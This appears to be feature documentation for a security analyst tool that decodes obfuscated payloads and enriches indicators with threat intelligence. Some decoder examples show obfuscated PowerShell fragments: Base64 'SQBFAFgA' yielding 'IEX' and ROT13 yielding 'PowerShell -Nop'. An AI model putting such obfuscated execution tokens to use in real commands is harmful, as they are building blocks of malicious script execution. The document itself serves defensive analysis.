
Related features: base64_decode, candidate_explorer, threat_intel_enrichment, investigation_timeline, auto_investigate

Features by Category

Analyst Workbench

Auto-Investigate
id: auto_investigate · category: Analyst Workbench · audience: user
Chain the deterministic decoder + reasoning engine + threat-intel + MITRE mapper into a one-click investigation.
When to use
- Triaging a large volume of alerts
- Any time you would run the same decoding + enrichment steps manually
Tips
- Combine with the Candidate Explorer when the auto-verdict is ambiguous
- Results land on the Investigation Timeline for later replay
Related: candidate_explorer, threat_intel_enrichment, investigation_timeline


Candidate Explorer
id: candidate_explorer · category: Analyst Workbench · audience: user
Show every candidate encoding scored dynamically against your input with per-candidate evidence and structured why-not breakdowns.
When to use
- When the winner looks wrong and you need to see the runners-up
- Investigating ambiguous inputs (base32 vs base58 vs base62)
- Learning why a certain decoder was chosen
Confidence rules
- Confidence = weighted sum of alphabet, length, entropy, decode success, printable ratio, linguistic score, file signature, malware indicators
- Runners-up carry `rejection_reasons` with severity (high/medium/low)
Tips
- Click "CORRECT THIS" to submit a correction and (optionally) promote the input to the regression corpus
- IOC chips are enrichable — click 🛈 to fetch VT/OTX/AbuseIPDB verdicts
Related: correction_flow, threat_intel_enrichment, investigation_timeline


Analyst Correction
id: correction_flow · category: Analyst Workbench · audience: user
Record when the engine got a decode wrong and optionally promote the correction into the versioned regression corpus.
When to use
- Engine produced the wrong output OR the correct output via the wrong chain
- You want to guarantee this input never regresses again
Tips
- Check "Promote to regression corpus" to make this a permanent regression fixture
- Check "Trigger benchmark immediately" to see live pass/fail flips right after promoting
Related: regression_dashboard, learning_correction, investigation_timeline


Investigation Timeline
id: investigation_timeline · category: Analyst Workbench · audience: user
Chronological event log per investigation (deterministic id = sha256(input)[:16]).
When to use
- Replaying an old investigation
- Audit trail for compliance
- Tracking which analyst corrected which decode when
Tips
- Every decode, correction, promote, benchmark, enrichment, and TAXII push auto-lands here
- Add free-form notes with the composer at the bottom
Related: correction_flow, candidate_explorer


Threat-Intel Enrichment
id: threat_intel_enrichment · category: Analyst Workbench · audience: user
Look up extracted IOCs against VirusTotal, AlienVault OTX, and AbuseIPDB with 24-hour caching.
When to use
- After decoding a payload that produces URLs / IPs / domains / file hashes
- Before promoting an investigation to a customer-facing report
Supported formats
- url
- ipv4
- domain
- md5
- sha1
- sha256
Confidence rules
- Aggregate verdict = MAX severity across providers
- Missing API keys yield `no-key` verdicts (does not block other providers)
Tips
- Configure API keys in Admin → Threat-Intel Enrichment
- Results are cached for 24 h — set `cache_ttl_hours` to tune
Related: candidate_explorer, taxii_push


Decoders

Base58 Decode (Bitcoin alphabet)
id: base58_decode · category: Decoders · audience: user
Decode Bitcoin/IPFS-style Base58 strings.
When to use
- Bitcoin/blockchain addresses
- IPFS content identifiers
- Multibase-encoded blobs where 0/O/I/l would be ambiguous
Supported formats
- Base58 (Bitcoin)
Confidence rules
- Alphabet must be [123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz]
- Forbidden characters 0/O/I/l cap confidence at 0.10
- Decoded output should be UTF-8 valid or a known binary signature
Common errors
- Presence of 0/O/I/l — the input is NOT Base58, try Base62 or Base64
Tips
- The Candidate Explorer ranks Base58 above Base62/Base64 when the alphabet matches
Examples
Input: 2NEpo7TZRRrLZSi2U
Output: Hello World!
Canonical acceptance-test case from the Feb-2026 spec
Related: base62_decode, base64_decode, candidate_explorer


Base64 Decode
id: base64_decode · category: Decoders · audience: user
Decode RFC 4648 Base64 payloads (standard, URL-safe, padded/unpadded).
When to use
- Suspicious PowerShell -EncodedCommand blocks
- Email attachment content-transfer-encoding
- JWT payloads and OAuth tokens
- Embedded shellcode wrappers
Supported formats
- Base64
- Base64URL
- unpadded Base64
Confidence rules
- Alphabet must be [A-Za-z0-9+/=] with valid padding
- Length must be a multiple of 4 (with '=' padding)
- Decoded output must be UTF-8 valid or match a known file signature
Common errors
- Invalid padding — supply `=` characters until length % 4 == 0
- Truncated payload — output ends mid-word
Tips
- The Magic Decoder automatically chains Base64 → UTF-16LE detection
- For URL-safe Base64 use the `base64url-decode` operation instead
Examples
Input: SQBFAFgA
Output: IEX
UTF-16LE PowerShell "Invoke-Expression" alias
Related: base64url_decode, base58_decode, magic_decoder


ROT13 / ROT-N / Caesar shift
id: rot13 · category: Decoders · audience: user
Reverse a mono-alphabetic letter-shift cipher (defaults to shift=13).
When to use
- Obfuscated PowerShell command names (CbjreFuryy -Abc)
- CTF / puzzle payloads
- Historic malware that uses trivial substitution to bypass keyword scanners
Supported formats
- ROT13
- ROT-N (1-25)
- Atbash
Confidence rules
- Requires linguistic-score improvement of the DECODED text vs the input
- Marginal improvement (<0.30) is flagged; below 0.15 the transform is rejected
Common errors
- Applying ROT13 to random-looking text with no linguistic content — gets rejected as spurious
Tips
- The reasoning engine tries every ROT-N (1..25) automatically and picks the one with the highest English density
Examples
Input: CbjreFuryy -Abc
Output: PowerShell -Nop
Analyst-linguistic case — ROT13 fires because the output contains a shell token
Related: candidate_explorer, magic_decoder
